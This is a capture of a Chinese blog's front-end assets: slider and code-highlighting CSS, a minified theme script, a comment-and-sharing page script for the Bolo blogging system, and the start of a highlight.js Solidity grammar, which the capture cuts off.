screen and (max-width: 769px){.blog-slider{height:auto;margin-top:80px}}.blog-slider__item{display:flex;align-items:center}@media screen and (max-width: 768px){.blog-slider__item{flex-direction:column}}.blog-slider__item.swiper-slide-active .blog-slider__img img{opacity:1;transition-delay:.3s}.blog-slider__item.swiper-slide-active .blog-slider__content>*{opacity:1;transform:none}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(1){transition-delay:.3s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(2){transition-delay:.4s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(3){transition-delay:.5s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(4){transition-delay:.6s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(5){transition-delay:.7s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(6){transition-delay:.8s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(7){transition-delay:.9s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(8){transition-delay:1s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(9){transition-delay:1.1s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(10){transition-delay:1.2s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(11){transition-delay:1.3s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(12){transition-delay:1.4s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(13){transition-delay:1.5s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(14){transition-delay:1.6s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(15){transition-delay:1.7s}.blog-slider__img{width:300px;flex-shrink:0;height:200px;background-image:linear-gradient(147deg, #fffcf9, #cde8f6);box-shadow:3px 4px 12px 0 rgba(0,0,0,.2);border-radius:2px;transform:translateX(-40px);overflow:hidden}.blog-slider__img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;opacity:.2}.blog-slider__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;opacity:0;border-radius:2px;transition:all .3s}@media screen and (max-width: 768px){.blog-slider__img{transform:translateY(-50%);width:90%}}@media screen and (max-width: 576px){.blog-slider__img{width:95%}}.blog-slider__content{padding-right:25px}@media screen and (max-width: 768px){.blog-slider__content{margin-top:-80px;text-align:center;padding:0 30px}}@media screen and (max-width: 576px){.blog-slider__content{padding:0}}.blog-slider__content>*{opacity:0;transform:translateY(25px);transition:all .4s}.blog-slider__code{color:#7b7992;margin-bottom:10px;display:block;font-weight:500}.blog-slider__title{margin-bottom:10px}.blog-slider__text{margin-bottom:20px;line-height:1.5em}.blog-slider__button{display:inline-flex;background-image:linear-gradient(149deg, #6c2bfe, #7e8dfd 49.58%);padding:8px 25px;border-radius:2px;color:#fff;box-shadow:3px 4px 12px 0 rgba(0,0,0,.2);text-decoration:none;font-weight:500;justify-content:center;text-align:center;letter-spacing:1px}.blog-slider .swiper-container-horizontal>.swiper-pagination-bullets,.blog-slider .swiper-pagination-custom,.blog-slider .swiper-pagination-fraction{bottom:10px;left:0;width:100%}.blog-slider__pagination{position:absolute;z-index:21;right:20px;width:11px !important;text-align:center;left:auto !important;top:50%;bottom:auto !important;transform:translateY(-50%)}@media screen and (max-width: 768px){.blog-slider__pagination{transform:translateX(-50%);left:50% !important;top:190px;width:100% !important;display:flex;justify-content:center;align-items:center}}.blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet{margin:8px 0}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:10px 4px !important}@media screen and (max-width: 768px){.blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet{margin:0px 5px}}.blog-slider__pagination .swiper-pagination-bullet{width:11px;height:11px;display:block;border-radius:10px;background:#062744;opacity:.2;transition:all .3s}.blog-slider__pagination .swiper-pagination-bullet-active{opacity:1;background:linear-gradient(149deg, #6c2bfe, #7e8dfd 49.58%);height:30px;box-shadow:0px 0px 20px rgba(126,141,253,.3)}@media screen and (max-width: 768px){.blog-slider__pagination .swiper-pagination-bullet-active{height:11px;width:30px}}

--- FILE ---
content_type: text/css
request_url: https://file.fishpi.cn/vditor/3.8.13/dist/js/highlight.js/styles/github.css
body_size: 1201
content:
/* Background */ .highlight-bg { background-color: #ffffff }
/* PreWrapper */ .highlight-chroma { background-color: #ffffff; }
/* Error */ .highlight-chroma .highlight-err { color: #a61717; background-color: #e3d2d2 }
/* LineTableTD */ .highlight-chroma .highlight-lntd { vertical-align: top; padding: 0; margin: 0; border: 0; }
/* LineTable */ .highlight-chroma .highlight-lntable { border-spacing: 0; padding: 0; margin: 0; border: 0; }
/* LineHighlight */ .highlight-chroma .highlight-hl { background-color: #e5e5e5 }
/* LineNumbersTable */ .highlight-chroma .highlight-lnt { white-space: pre; user-select: none; margin-right: 0.4em; padding: 0 0.4em 0 0.4em;color: #7f7f7f }
/* LineNumbers */ .highlight-chroma .highlight-ln { white-space: pre; user-select: none; margin-right: 0.4em; padding: 0 0.4em 0 0.4em;color: #7f7f7f }
/* Line */ .highlight-chroma .highlight-line { display: flex; }
/* Keyword */ .highlight-chroma .highlight-k { color: #000000; font-weight: bold }
/* KeywordConstant */ .highlight-chroma .highlight-kc { color: #000000; font-weight: bold }
/* KeywordDeclaration */ .highlight-chroma .highlight-kd { color: #000000; font-weight: bold }
/* KeywordNamespace */ .highlight-chroma .highlight-kn { color: #000000; font-weight: bold }
/* KeywordPseudo */ .highlight-chroma .highlight-kp { color: #000000; font-weight: bold }
/* KeywordReserved */ .highlight-chroma .highlight-kr { color: #000000; font-weight: bold }
/* KeywordType */ .highlight-chroma .highlight-kt { color: #445588; font-weight: bold }
/* NameAttribute */ .highlight-chroma .highlight-na { color: #008080 }
/* NameBuiltin */ .highlight-chroma .highlight-nb { color: #0086b3 }
/* NameBuiltinPseudo */ .highlight-chroma .highlight-bp { color: #999999 }
/* NameClass */ .highlight-chroma .highlight-nc { color: #445588; font-weight: bold }
/* NameConstant */ .highlight-chroma .highlight-no { color: #008080 }
/* NameDecorator */ .highlight-chroma .highlight-nd { color: #3c5d5d; font-weight: bold }
/* NameEntity */ .highlight-chroma .highlight-ni { color: #800080 }
/* NameException */ .highlight-chroma .highlight-ne { color: #990000; font-weight: bold }
/* NameFunction */ .highlight-chroma .highlight-nf { color: #990000; font-weight: bold }
/* NameLabel */ .highlight-chroma .highlight-nl { color: #990000; font-weight: bold }
/* NameNamespace */ .highlight-chroma .highlight-nn { color: #555555 }
/* NameTag */ .highlight-chroma .highlight-nt { color: #000080 }
/* NameVariable */ .highlight-chroma .highlight-nv { color: #008080 }
/* NameVariableClass */ .highlight-chroma .highlight-vc { color: #008080 }
/* NameVariableGlobal */ .highlight-chroma .highlight-vg { color: #008080 }
/* NameVariableInstance */ .highlight-chroma .highlight-vi { color: #008080 }
/* LiteralString */ .highlight-chroma .highlight-s { color: #dd1144 }
/* LiteralStringAffix */ .highlight-chroma .highlight-sa { color: #dd1144 }
/* LiteralStringBacktick */ .highlight-chroma .highlight-sb { color: #dd1144 }
/* LiteralStringChar */ .highlight-chroma .highlight-sc { color: #dd1144 }
/* LiteralStringDelimiter */ .highlight-chroma .highlight-dl { color: #dd1144 }
/* LiteralStringDoc */ .highlight-chroma .highlight-sd { color: #dd1144 }
/* LiteralStringDouble */ .highlight-chroma .highlight-s2 { color: #dd1144 }
/* LiteralStringEscape */ .highlight-chroma .highlight-se { color: #dd1144 }
/* LiteralStringHeredoc */ .highlight-chroma .highlight-sh { color: #dd1144 }
/* LiteralStringInterpol */ .highlight-chroma .highlight-si { color: #dd1144 }
/* LiteralStringOther */ .highlight-chroma .highlight-sx { color: #dd1144 }
/* LiteralStringRegex */ .highlight-chroma .highlight-sr { color: #009926 }
/* LiteralStringSingle */ .highlight-chroma .highlight-s1 { color: #dd1144 }
/* LiteralStringSymbol */ .highlight-chroma .highlight-ss { color: #990073 }
/* LiteralNumber */ .highlight-chroma .highlight-m { color: #009999 }
/* LiteralNumberBin */ .highlight-chroma .highlight-mb { color: #009999 }
/* LiteralNumberFloat */ .highlight-chroma .highlight-mf { color: #009999 }
/* LiteralNumberHex */ .highlight-chroma .highlight-mh { color: #009999 }
/* LiteralNumberInteger */ .highlight-chroma .highlight-mi { color: #009999 }
/* LiteralNumberIntegerLong */ .highlight-chroma .highlight-il { color: #009999 }
/* LiteralNumberOct */ .highlight-chroma .highlight-mo { color: #009999 }
/* Operator */ .highlight-chroma .highlight-o { color: #000000; font-weight: bold }
/* OperatorWord */ .highlight-chroma .highlight-ow { color: #000000; font-weight: bold }
/* Comment */ .highlight-chroma .highlight-c { color: #999988; font-style: italic }
/* CommentHashbang */ .highlight-chroma .highlight-ch { color: #999988; font-style: italic }
/* CommentMultiline */ .highlight-chroma .highlight-cm { color: #999988; font-style: italic }
/* CommentSingle */ .highlight-chroma .highlight-c1 { color: #999988; font-style: italic }
/* CommentSpecial */ .highlight-chroma .highlight-cs { color: #999999; font-weight: bold; font-style: italic }
/* CommentPreproc */ .highlight-chroma .highlight-cp { color: #999999; font-weight: bold; font-style: italic }
/* CommentPreprocFile */ .highlight-chroma .highlight-cpf { color: #999999; font-weight: bold; font-style: italic }
/* GenericDeleted */ .highlight-chroma .highlight-gd { color: #000000; background-color: #ffdddd }
/* GenericEmph */ .highlight-chroma .highlight-ge { color: #000000; font-style: italic }
/* GenericError */ .highlight-chroma .highlight-gr { color: #aa0000 }
/* GenericHeading */ .highlight-chroma .highlight-gh { color: #999999 }
/* GenericInserted */ .highlight-chroma .highlight-gi { color: #000000; background-color: #ddffdd }
/* GenericOutput */ .highlight-chroma .highlight-go { color: #888888 }
/* GenericPrompt */ .highlight-chroma .highlight-gp { color: #555555 }
/* GenericStrong */ .highlight-chroma .highlight-gs { font-weight: bold }
/* GenericSubheading */ .highlight-chroma .highlight-gu { color: #aaaaaa }
/* GenericTraceback */ .highlight-chroma .highlight-gt { color: #aa0000 }
/* GenericUnderline */ .highlight-chroma .highlight-gl { text-decoration: underline }
/* TextWhitespace */ .highlight-chroma .highlight-w { color: #bbbbbb }
/*

github.com style (c) Vasily Polovnyov <vast@whiteants.net>

*/

.hljs {
    display: block;
    overflow-x: auto;
    padding: 0.5em;
    color: #333;
    background: #f8f8f8;
}

.hljs-comment,
.hljs-quote {
    color: #998;
    font-style: italic;
}

.hljs-keyword,
.hljs-selector-tag,
.hljs-subst {
    color: #333;
    font-weight: bold;
}

.hljs-number,
.hljs-literal,
.hljs-variable,
.hljs-template-variable,
.hljs-tag .hljs-attr {
    color: #008080;
}

.hljs-string,
.hljs-doctag {
    color: #d14;
}

.hljs-title,
.hljs-section,
.hljs-selector-id {
    color: #900;
    font-weight: bold;
}

.hljs-subst {
    font-weight: normal;
}

.hljs-type,
.hljs-class .hljs-title {
    color: #458;
    font-weight: bold;
}

.hljs-tag,
.hljs-name,
.hljs-attribute {
    color: #000080;
    font-weight: normal;
}

.hljs-regexp,
.hljs-link {
    color: #009926;
}

.hljs-symbol,
.hljs-bullet {
    color: #990073;
}

.hljs-built_in,
.hljs-builtin-name {
    color: #0086b3;
}

.hljs-meta {
    color: #999;
    font-weight: bold;
}

.hljs-deletion {
    background: #fdd;
}

.hljs-addition {
    background: #dfd;
}

.hljs-emphasis {
    font-style: italic;
}

.hljs-strong {
    font-weight: bold;
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://myjinji.top/skins/bolo-fantastic/js/common.min.js?1750230912143
body_size: 2215
content:
!function(){function t(){return Array.prototype.slice.call(document.querySelectorAll.apply(document,arguments))}t("body > .navbar, body > .section, body > .footer").forEach((function(t){t.style.transition="0s",t.style.opacity="0"})),document.querySelector("body > .navbar").style.transform="translateY(-100px)",[".column-main > .card",".column-left > .card, .column-right-shadow > .card",".column-right > .card"].map((function(e){t(e).forEach((function(t){t.style.transition="0s",t.style.opacity="0",t.style.transform="scale(0.8)",t.style.transformOrigin="center top"}))})),setTimeout((function(){t("body > .navbar, body > .section, body > .footer").forEach((function(t){t.style.opacity="1",t.style.transition="opacity 0.3s ease-out, transform 0.3s ease-out"})),document.querySelector("body > .navbar").style.transform="translateY(0)",[".column-main > .card",".column-left > .card, .column-right-shadow > .card",".column-right > .card"].map((function(e){var i=1;t(e).forEach((function(t){setTimeout((function(){t.style.opacity="1",t.style.transform="",t.style.transition="opacity 0.3s ease-out, transform 0.3s ease-out"}),100*i),i++}))}))}))}(),function(){var t=document.querySelector(".burger"),e=document.querySelector("#"+t.dataset.target);t.addEventListener("click",(function(){t.classList.toggle("is-active"),e.classList.toggle("is-active")}))}(),$(document).ready((function(){var t=$("#back-to-top"),e=$("footer.footer"),i=$(".column-main"),a=$(".column-left"),n=$(".column-right"),o=0,s=null,r={base:{classname:"card has-text-centered",left:"",width:64,bottom:20,"border-radius":4}};function l(e){if(null===s||!function(t,e){for(var i in t)if(!e.hasOwnProperty(i)||e[i]!==t[i])return!1;for(var i in e)if(!t.hasOwnProperty(i)||t[i]!=t[i])return!1;return!0}(s,e)){t.attr("class",e.classname);for(let i in e)"classname"!==i&&t.css(i,e[i]);s=e}}function c(){return window.innerWidth>=1078}function d(){return n.length>0}function f(){return $(window).scrollTop()+$(window).height()}function h(){return t.outerHeight(!0)}function u(){if(c()||window.innerWidth>=768&&!c()&&!(a.length>0)&&d()){var s,u=(i.outerWidth()-i.width())/2,g=$(window).width()-t.outerWidth(!0)-20,m=e.offset().top+h()/2+20;s=0==$(window).scrollTop()||f()<(d()?Math.max.apply(null,n.find(".widget").map((function(){return $(this).offset().top+$(this).outerHeight(!0)}))):0)+u+h()?r["desktop-hidden"]:f()<m?r["desktop-visible"]:Object.assign({},r["desktop-dock"],{bottom:f()-m+20});var p=i.offset().left+i.outerWidth()+u;l(s=Object.assign({},s,{left:Math.min(p,g)}))}else $(window).scrollTop()<o&&$(window).scrollTop()>0?l(r["mobile-visible"]):l(r["mobile-hidden"]),o=$(window).scrollTop()}r["desktop-hidden"]=Object.assign({},r.base,{classname:r.base.classname+" rise-up"}),r["desktop-visible"]=Object.assign({},r["desktop-hidden"],{classname:r["desktop-hidden"].classname+" fade-in"}),r["desktop-dock"]=Object.assign({},r["desktop-visible"],{classname:r["desktop-visible"].classname+" fade-in",width:40,"border-radius":"50%"}),r["mobile-hidden"]=Object.assign({},r.base,{classname:r.base.classname+" fade-in",right:20}),r["mobile-visible"]=Object.assign({},r["mobile-hidden"],{classname:r["mobile-hidden"].classname+" rise-up"}),u(),$(window).resize(u),$(window).scroll(u),$("#back-to-top").on("click",(function(){$("body, html").animate({scrollTop:0},400)}))})),document.addEventListener("DOMContentLoaded",(function(){"function"==typeof $.fn.lightGallery&&$(".article").lightGallery({selector:".gallery-item"}),"function"==typeof $.fn.justifiedGallery&&($(".justified-gallery > p > .gallery-item").length&&$(".justified-gallery > p > .gallery-item").unwrap(),$(".justified-gallery").justifiedGallery())})),function(t){function e(){const e=t(".navbar-main .navbar-start").outerWidth()+t(".navbar-main .navbar-end").outerWidth();t(document).outerWidth()<e?t(".navbar-main .navbar-menu").addClass("is-flex-start"):t(".navbar-main .navbar-menu").removeClass("is-flex-start")}if(t('.article img:not(".not-gallery-item")').each((function(){0===t(this).parent("a").length&&(t(this).wrap('<a class="gallery-item" href="'+t(this).attr("src")+'"></a>'),this.alt&&t(this).after('<div class="has-text-centered is-size-6 has-text-grey caption">'+this.alt+"</div>"))})),"function"==typeof moment&&t(".article-meta time").each((function(){t(this).text(moment(t(this).attr("datetime")).fromNow())})),t(".article > .content > table").each((function(){t(this).width()>t(this).parent().width()&&t(this).wrap('<div class="table-overflow"></div>')})),e(),t(window).resize(e),t("figure.highlight table").wrap('<div class="highlight-body">'),"undefined"!=typeof IcarusThemeSettings&&void 0!==IcarusThemeSettings.article&&void 0!==IcarusThemeSettings.article.highlight){"undefined"!=typeof ClipboardJS&&IcarusThemeSettings.article.highlight.clipboard&&(t("figure.highlight").each((function(){var e="code-"+Date.now()+(1e3*Math.random()|0),i='<a href="javascript:;" class="copy" title="Copy" data-clipboard-target="#'+e+' .code"><i class="fas fa-copy"></i></a>';t(this).attr("id",e),t(this).find("figcaption").length?t(this).find("figcaption").prepend(i):t(this).prepend("<figcaption>"+i+"</figcaption>")})),new ClipboardJS(".highlight .copy"));var i=IcarusThemeSettings.article.highlight.fold;if(i.trim()){var a='<span class="fold">'+("unfolded"===i?'<i class="fas fa-angle-down"></i>':'<i class="fas fa-angle-right"></i>')+"</span>";function n(e,i){var a=t(e).find(".fold i");i?t(e).addClass("folded"):t(e).removeClass("folded"),i?a.removeClass("fa-angle-down"):a.removeClass("fa-angle-right"),i?a.addClass("fa-angle-right"):a.addClass("fa-angle-down")}t("figure.highlight").each((function(){t(this).find("figcaption").length?t(this).find("figcaption").prepend(a):t(this).prepend("<figcaption>"+a+"</figcaption>")})),t("figure.highlight").each((function(){n(this,"folded"===i)})),t("figure.highlight figcaption .fold").click((function(){var e=t(this).closest("figure.highlight");n(e.eq(0),!e.hasClass("folded"))}))}}var o=t("#toc");if(o.length>0){var s=t("<div>");function r(){o.toggleClass("is-active"),s.toggleClass("is-active")}s.attr("id","toc-mask"),t("body").append(s),o.on("click",r),s.on("click",r),t(".navbar-main .catalogue").on("click",r)}}(jQuery);var swiper=new Swiper(".blog-slider",{spaceBetween:30,effect:"fade",pagination:{el:".blog-slider__pagination",clickable:!0}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://myjinji.top/js/page.js?1750230912143
body_size: 4902
content:
/*
 * Bolo - A stable and beautiful blogging system based in Solo.
 * Copyright (c) 2020, https://github.com/adlered
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Affero General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Affero General Public License for more details.
 *
 * You should have received a copy of the GNU Affero General Public License
 * along with this program.  If not, see <https://www.gnu.org/licenses/>.
 */
/**
 * @fileoverview Page util, load highlight and process comment.
 *
 * @author <a href="http://vanessa.b3log.org">Liyuan Li</a>
 * @author <a href="http://88250.b3log.org">Liang Ding (Solo Author)</a>
 * @author <a href="https://github.com/adlered">adlered (Bolo Author)</a>
 */
var Page = function (tips) {
    this.currentCommentId = '';
    this.tips = tips
};

$.extend(Page.prototype, {
    share: function () {
        var $this = $('.article__share');
        if ($this.length === 0) {
            return
        }
        var $qrCode = $this.find('.item__qr');
        var shareURL = $this.data('url');
        var avatarURL = $this.data('avatar');
        var title = encodeURIComponent($this.data('title') + ' - ' +
            $this.data('blogtitle'));
        var url = encodeURIComponent(shareURL);

        var urls = {};
        urls.tencent = 'http://share.v.t.qq.com/index.php?c=share&a=index&title=' +
            title +
            '&url=' + url + '&pic=' + avatarURL;
        urls.weibo = 'http://v.t.sina.com.cn/share/share.php?title=' +
            title + '&url=' + url + '&pic=' + avatarURL;
        urls.qqz = 'https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='
            + url + '&sharesource=qzone&title=' + title + '&pics=' + avatarURL;
        urls.twitter = 'https://twitter.com/intent/tweet?status=' + title + ' ' +
            url;

        $this.find('span').click(function () {
            var key = $(this).data('type');

            if (!key) {
                return
            }

            if (key === 'wechat') {
                if ($qrCode.find('canvas').length === 0) {
                    Util.addScript(Label.staticServePath +
                        '/js/lib/jquery.qrcode.min.js', 'qrcodeScript');
                    $qrCode.qrcode({
                        width: 128,
                        height: 128,
                        text: shareURL,
                    })
                } else {
                    $qrCode.slideToggle()
                }
                return false
            }

            window.open(urls[key], '_blank', 'top=100,left=200,width=648,height=618')
        })
    },
    /*
     * @description 文章加载
     */
    load: function () {
        var that = this;
        // comment
        $('#comment').click(function () {
            that.toggleEditor()
        }).attr('readonly', 'readonly');

        $('#soloEditorCancel').click(function () {
            that.toggleEditor()
        });
        $('#soloEditorAdd').click(function () {
            if ($("#boloUser").val() == "" && !loggedIn) {
                swal({
                    title: "",
                    text: "请先填写昵称!",
                    icon: "warning",
                    button: "好",
                });
            } else {
                swal({
                    title: "谢谢！还有一件事。",
                    text: "如果你的评论被回复了，你希望我们发送邮件通知你吗？如果愿意，请在下方填写你的邮箱地址，反之请留空（我们不会向你的邮箱发送除必要通知外的任何信息）：",
                    content: {
                        element: "input",
                        attributes: {
                            placeholder: "写下你的邮箱（可留空）",
                            type: "text",
                        },
                    },
                    buttons: ["取消", "好"],
                })
                    .then((value) => {
                        email = value;
                        if (null !== email) {
                            reg = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
                            if (!reg.test(email) && email !== "") {
                                swal({
                                    title: "",
                                    text: "评论推送失败: 非法邮箱格式",
                                    icon: "error",
                                    button: "好",
                                });
                            } else {
                                $.cookie('my_email', email, {expires: 7, path: '/'});
                                that.submitComment();
                            }
                        }
                    });
            }
        })
    },
    toggleEditor: function (commentId, name) {
        var $editor = $('#soloEditor');
        if ($editor.length === 0) {
            location.href = Label.servePath + '/start';
            return
        }

        if (!$('#soloEditorComment').hasClass('vditor')) {
            var that = this;
            Util.addScript(
                'https://file.fishpi.cn/vditor/3.8.13/dist/index.min.js',
                'vditorScript');
            var toolbar = [
                'emoji',
                'headings',
                'bold',
                'italic',
                'strike',
                'link',
                '|',
                'list',
                'ordered-list',
                'check',
                'outdent',
                'indent',
                'quote',
                'line',
                'code',
                'inline-code',
                'table',
                'insert-before',
                'insert-after',
                '|',
                'undo',
                'redo',
                'edit-mode',
                'both',
                'preview',
                '|',
                'fullscreen',
                'devtools',
                'help',
            ], resizeEnable = true;
            if ($(window).width() < 768) {
                toolbar = [
                    'emoji',
                    'link',
                    'upload',
                    'insert-after',
                    'edit-mode',
                    'preview',
                    'fullscreen',
                ];
                resizeEnable = false
            }

            window.vditor = new Vditor('soloEditorComment', {
                placeholder: that.tips.commentContentCannotEmptyLabel,
                height: 180,
                tab: '\t',
                esc: function () {
                    $('#soloEditorCancel').click()
                },
                ctrlEnter: function () {
                    $('#soloEditorAdd').click()
                },
                preview: {
                    delay: 500,
                    mode: 'editor',
                    url: Label.servePath + '/console/markdown/2html',
                    hljs: {
                        enable: !Label.luteAvailable,
                        style: Label.hljsStyle,
                    },
                    parse: function (element) {
                        if (element.style.display === 'none') {
                            return
                        }
                        Util.parseLanguage()
                    },
                },
                counter: 500,
                resize: {
                    enable: resizeEnable,
                    position: 'top',
                },
                lang: Label.langLabel,
                toolbar: toolbar,
                after: () => {
                    vditor.focus()
                }
            });
        }

        if ($editor.css('bottom') === '-300px' || commentId) {
            $('#soloEditorError').text('');
            if ($(window).width() < 768) {
                $editor.css({'top': '0', 'bottom': 'auto', 'opacity': 1})
            } else {
                $editor.css({'bottom': '0', top: 'auto', 'opacity': 1})
            }

            this.currentCommentId = commentId;
            $('#soloEditorReplyTarget').text(name ? '@' + name : '');
            if (typeof vditor !== 'undefined' && vditor.vditor.wysiwyg) {
                vditor.focus()
            }
        } else {
            $editor.css({'bottom': '-300px', top: 'auto', 'opacity': 0})
        }
    },
    /*
     * @description 加载随机文章
     * @param {String} headTitle 随机文章标题
     */
    loadRandomArticles: function (headTitle) {
        var randomArticles1Label = this.tips.randomArticles1Label;
        // getRandomArticles
        $.ajax({
            url: Label.servePath + '/articles/random',
            type: 'POST',
            success: function (result, textStatus) {
                var randomArticles = result.randomArticles;
                if (!randomArticles || 0 === randomArticles.length) {
                    $('#randomArticles').remove();
                    return
                }

                var listHtml = '';
                for (var i = 0; i < randomArticles.length; i++) {
                    var article = randomArticles[i];
                    var title = article.articleTitle;
                    var randomArticleLiHtml = '<li>' + '<a rel=\'nofollow\' title=\'' +
                        title + '\' href=\'' + Label.servePath +
                        article.articlePermalink + '\'>' + title + '</a></li>';
                    listHtml += randomArticleLiHtml
                }

                var titleHTML = headTitle ? headTitle : '<h4>' + randomArticles1Label +
                    '</h4>';
                var randomArticleListHtml = titleHTML + '<ul>' +
                    listHtml + '</ul>';
                $('#randomArticles').append(randomArticleListHtml)
            },
        })
    },
    /*
     * @description 加载相关文章
     * @param {String} id 文章 id
     * @param {String} headTitle 相关文章标题
     */
    loadRelevantArticles: function (id, headTitle) {
        $.ajax({
            url: Label.servePath + '/article/id/' + id + '/relevant/articles',
            type: 'GET',
            success: function (data, textStatus) {
                var articles = data.relevantArticles;
                if (!articles || 0 === articles.length) {
                    $('#relevantArticles').remove();
                    return
                }
                var listHtml = '';
                for (var i = 0; i < articles.length; i++) {
                    var article = articles[i];
                    var title = article.articleTitle;
                    var articleLiHtml = '<li>'
                        + '<a rel=\'nofollow\' title=\'' + title + '\' href=\'' +
                        Label.servePath + article.articlePermalink + '\'>'
                        + title + '</a></li>';
                    listHtml += articleLiHtml
                }

                var relevantArticleListHtml = headTitle
                    + '<ul>'
                    + listHtml + '</ul>';
                $('#relevantArticles').append(relevantArticleListHtml)
            },
            error: function () {
                $('#relevantArticles').remove()
            },
        })
    },
    /*
     * @description 提交评论
     * @param {String} commentId 回复评论时的评论 id
     */
    submitComment: function () {
        var that = this,
            tips = this.tips;

        if (vditor.getValue().length > 1 && vditor.getValue().length < 500) {
            $('#soloEditorAdd').attr('disabled', 'disabled');
            var requestJSONObject = {
                'oId': tips.oId,
                'commentContent': vditor.getValue(),
                'boloUser': $("#boloUser").val(),
                'boloSite': $("#boloSite").val(),
                'email': $.cookie("my_email"),
                'URI': window.location.href
            };

            if (this.currentCommentId) {
                requestJSONObject.commentOriginalCommentId = this.currentCommentId
            }

            $.ajax({
                type: 'POST',
                url: Label.servePath + '/article/comments',
                cache: false,
                contentType: 'application/json',
                data: JSON.stringify(requestJSONObject),
                success: function (result) {
                    $('#soloEditorAdd').removeAttr('disabled');
                    if (!result.sc) {
                        $('#soloEditorError').html(result.msg);
                        swal({
                            title: "",
                            text: "评论推送失败: " + result.msg,
                            icon: "error",
                            button: "好",
                        });

                        return
                    }
                    that.toggleEditor();
                    vditor.setValue('');
                    swal({
                        title: "",
                        text: "评论已推送!",
                        icon: "success",
                        button: "好",
                    });
                    that.addCommentAjax(result.cmtTpl)
                },
            })
        } else {
            $('#soloEditorError').text(that.tips.commentContentCannotEmptyLabel)
            swal({
                title: "",
                text: "评论推送失败: " + that.tips.commentContentCannotEmptyLabel,
                icon: "error",
                button: "好",
            });
        }
    },
    /*
     * @description 添加回复评论表单
     * @param {String} id 被回复的评论 id
     */
    addReplyForm: function (id, name) {
        var that = this;
        that.currentCommentId = id;
        this.toggleEditor(id, name)
    },
    /*
     * @description 隐藏回复评论的浮出层
     * @parma {String} id 被回复的评论 id
     */
    hideComment: function (id) {
        $('#commentRef' + id).hide()
    },
    /*
     * @description 显示回复评论的浮出层
     * @parma {Dom} it 触发事件的 dom
     * @param {String} id 被回复的评论 id
     * @param {Int} top 位置相对浮出层的高度
     * @param {String} [parentTag] it 如果嵌入在 position 为 relative 的元素 A 中时，需取到 A 元素
     */
    showComment: function (it, id, top, parentTag) {
        var positionTop = parseInt($(it).position().top);
        if (parentTag) {
            positionTop = parseInt($(it).parents(parentTag).position().top)
        }
        if ($('#commentRef' + id).length > 0) {
            // 此处重复设置 top 是由于评论为异步，原有回复评论的显示位置应往下移动
            $('#commentRef' + id).show().css('top', (positionTop + top) + 'px')
        } else {
            var $refComment = $('#' + id).clone();
            $refComment.addClass('comment-body-ref').attr('id', 'commentRef' + id);
            $refComment.find('#replyForm').remove();
            $('#comments').append($refComment);
            $('#commentRef' + id).css('top', (positionTop + top) + 'px')
        }
    },
    /*
     * @description 回复不刷新，将回复内容异步添加到评论列表中
     * @parma {String} commentHTML 回复内容 HTML
     */
    addCommentAjax: function (commentHTML) {
        if ($('#comments').children().length > 0) {
            $($('#comments').children()[0]).before(commentHTML)
        } else {
            $('#comments').html(commentHTML)
        }
        Util.parseMarkdown();
        Util.parseLanguage();
        window.location.hash = '#comments'
    },
});


--- FILE ---
content_type: application/javascript
request_url: https://file.fishpi.cn/vditor/3.8.13/dist/js/highlight.js/solidity.min.js
body_size: 2326
content:
hljs.registerLanguage("solidity",(()=>{"use strict";function e(){try{return!0
}catch(e){return!1}}
var a=/-?(\b0[xX]([a-fA-F0-9]_?)*[a-fA-F0-9]|(\b[1-9](_?\d)*(\.((\d_?)*\d)?)?|\.\d(_?\d)*)([eE][-+]?\d(_?\d)*)?|\b0)(?!\w|\$)/
;e()&&(a=a.source.replace(/\\b/g,"(?<!\\$)\\b"));var s={className:"number",
begin:a,relevance:0},n={
keyword:"assembly let function if switch case default for leave break continue u256 jump jumpi stop return revert selfdestruct invalid",
built_in:"add sub mul div sdiv mod smod exp not lt gt slt sgt eq iszero and or xor byte shl shr sar addmod mulmod signextend keccak256 pc pop dup1 dup2 dup3 dup4 dup5 dup6 dup7 dup8 dup9 dup10 dup11 dup12 dup13 dup14 dup15 dup16 swap1 swap2 swap3 swap4 swap5 swap6 swap7 swap8 swap9 swap10 swap11 swap12 swap13 swap14 swap15 swap16 mload mstore mstore8 sload sstore msize gas address balance selfbalance caller callvalue calldataload calldatasize calldatacopy codesize codecopy extcodesize extcodecopy returndatasize returndatacopy extcodehash create create2 call callcode delegatecall staticcall log0 log1 log2 log3 log4 chainid origin gasprice basefee blockhash coinbase timestamp number difficulty gaslimit",
literal:"true false"},i={className:"string",
begin:/\bhex'(([0-9a-fA-F]{2}_?)*[0-9a-fA-F]{2})?'/},t={className:"string",
begin:/\bhex"(([0-9a-fA-F]{2}_?)*[0-9a-fA-F]{2})?"/};function r(e){
return e.inherit(e.APOS_STRING_MODE,{begin:/(\bunicode)?'/})}function l(e){
